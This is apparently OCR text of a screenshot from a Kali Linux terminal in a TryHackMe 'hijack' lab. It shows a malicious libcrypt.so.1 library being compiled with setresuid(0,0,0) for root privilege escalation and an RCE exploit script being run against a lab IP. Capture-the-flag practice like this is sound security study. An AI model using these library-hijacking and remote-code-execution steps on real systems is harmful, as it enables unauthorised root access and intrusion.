 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 24 Oct 16:41
bartek@bartek: ~/THM/hijack
bartek@bartek: ~ bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH...
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ gcc -o ./libcrypt.so.1 -shared -fPIC x.c
x.c: In function ‘hijack’:
x.c:8:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
8 | setresuid(0,0,0);
| ^~~~~~~~~
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ ls -la libcrypt.so.1
-rwxr-xr-x 1 bartek bartek 15480 Oct 24 16:41 libcrypt.so.1
┌──(bartek㉿bartek)-[~/THM/hijack]
└─$ python3 ona-rce.py exploit http://192.168.181.164/
$_
Right Control
Wyszukaj 13° 17:41
24.10.2023